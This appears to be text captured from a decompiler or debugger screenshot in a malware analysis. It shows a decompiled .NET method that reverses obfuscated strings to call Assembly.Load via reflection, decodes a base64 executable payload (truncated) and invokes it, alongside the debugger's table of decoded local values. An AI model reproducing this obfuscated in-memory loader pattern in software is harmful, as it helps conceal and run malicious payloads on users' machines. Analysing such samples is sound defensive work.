 22
23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(ч.String1.Replace("Д", "A")))
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.GetTypes()[0].GetMethods()[3].Invoke(null, c);
34 return "Vikings";
35 }
36 }
37 }
38
100 %
局部变量
名称 值 类型
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 "System.Reflection.Assembly" string
System.Type.GetType 返回 {Name = "Assembly" FullName = "System.Reflection.Assembly"} System.RuntimeType
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 "Load" string
ZARAGOZA.TRAM.ч.String1.get 返回 string
string.Replace 返回 string
ZARAGOZA.TRAM.EXPEDIA.CorrectMarks 返回 "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAA... string
System.Convert.FromBase64String 返回 {byte[0x00001A00]} byte[]
System.Type.InvokeMember 返回 {AndroidStudio, Version=1.0.0.0, Culture=neutral, PublicKeyToken... System.Reflection.RuntimeAsse...
this {ZARAGOZA.TRAM.EXPEDIA} ZARAGOZA.TRAM.EXPEDIA
assembly {AndroidStudio, Version=1.0.0.0, Culture=neutral, PublicKeyToken... System.Reflection.Assembly {Sy...
c null object[]
obj null object